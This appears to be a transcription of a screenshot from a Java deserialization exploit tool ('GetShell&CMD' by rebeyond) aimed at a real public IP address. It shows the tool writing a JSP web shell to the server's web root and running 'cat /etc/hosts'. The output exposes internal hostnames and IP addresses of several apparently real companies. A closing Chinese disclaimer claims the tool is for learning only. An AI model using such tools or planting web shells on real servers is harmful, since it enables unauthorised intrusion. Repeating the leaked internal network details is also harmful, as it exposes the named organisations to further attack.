 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://210.5.151.124
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
10.60.1.56 uat.eps.baosteel.net.cn
10.60.1.56 uat.hnnh.baosteel.net.cn
10.60.58.198 epp.hnecgc.com.cn
10.60.1.56 training.eps.baosteel.net.cn
10.60.1.56 training.hnnh.baosteel.net.cn
61.172.238.243 www.ronganonline.com
101.231.113.209 dev.vsteel.com
10.46.200.31 test.easternpay.com.cn
10.60.56.194 testpay.shgt.com
10.60.1.56 uatrz.shdongchan.com
10.60.1.56 uatlc.bsteel.com
10.60.1.56 testlc.bsteel.com
10.57.111.200 uatpay.shgt.com
10.60.250.31 uatcas.ouyeelf.com
183.196.130.126 greatgastest.enn.cn
115.29.238.151 t.vbizz.cn
121.40.79.18 tmstest.yaojet.com
222.222.120.60 n-egotest.enn.cn
119.254.196.50 n-ego.enn.cn
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org